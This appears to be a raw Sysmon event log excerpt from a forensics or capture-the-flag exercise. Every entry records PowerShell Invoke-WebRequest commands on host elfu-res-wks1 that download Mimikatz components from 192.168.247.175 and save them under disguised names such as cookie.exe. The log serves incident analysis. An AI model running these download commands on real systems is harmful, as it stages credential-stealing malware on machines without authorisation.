 2019-11-19 05:41:02.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\coo C:\Users\minty\Downloads\cookie_recipe2.exe
kie.exe "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2751 Tue Nov 19 05:41:02 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:41:02.299 ProcessGuid: {BA5C6BBB-F0EE-5DD3-0000-0010D2AD3D00} ProcessId: 3076 Image: C:\Windows\SysWOW64\WindowsPo
werShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft C
orporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe " CurrentD
2019-11-19 05:41:17.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\coo C:\Users\minty\Downloads\cookie_recipe2.exe
kie.exe "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2768 Tue Nov 19 05:41:17 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:41:17.611 ProcessGuid: {BA5C6BBB-F0FD-5DD3-0000-0010B1FC3D00} ProcessId: 572 Image: C:\Windows\SysWOW64\WindowsPow
erShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Co
rporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe " CurrentDi
2019-11-19 05:41:47.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilib.dll -OutFile C:\mimili C:\Users\minty\Downloads\cookie_recipe2.exe
b.dll "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2776 Tue Nov 19 05:41:47 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:41:47.798 ProcessGuid: {BA5C6BBB-F11B-5DD3-0000-001087763E00} ProcessId: 5868 Image: C:\Windows\SysWOW64\WindowsPo
werShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft C
orporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilib.dll -OutFile C:\mimilib.dll " CurrentD
2019-11-19 05:42:08.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilove.exe -OutFile C:\coo C:\Users\minty\Downloads\cookie_recipe2.exe
kielove.exe "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2780 Tue Nov 19 05:42:08 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:42:08.330 ProcessGuid: {BA5C6BBB-F130-5DD3-0000-00103AA63E00} ProcessId: 4980 Image: C:\Windows\SysWOW64\WindowsPo
werShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft C
orporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimilove.exe -OutFile C:\cookielove.exe " Curr
2019-11-19 05:42:26.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimidrv.sys -OutFile C:\mim C:\Users\minty\Downloads\cookie_recipe2.exe
idrv.sys "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2798 Tue Nov 19 05:42:26 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:42:26.111 ProcessGuid: {BA5C6BBB-F142-5DD3-0000-0010B2E03E00} ProcessId: 4340 Image: C:\Windows\SysWOW64\WindowsPo
werShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft C
orporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimidrv.sys -OutFile C:\mimidrv.sys " CurrentD